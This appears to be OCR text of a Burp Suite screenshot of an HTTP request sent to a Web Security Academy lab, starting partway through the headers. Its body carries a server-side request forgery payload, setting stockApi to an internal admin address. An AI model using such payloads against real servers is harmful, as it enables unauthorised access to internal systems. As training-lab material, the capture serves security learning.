 Request
Pretty Raw Hex
\n
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5800460401ea2c80d15470006d00a7.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5800460401ea2c80d15470006d00a7.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
18
19 stockApi=http://192.168.0.58:8080/admin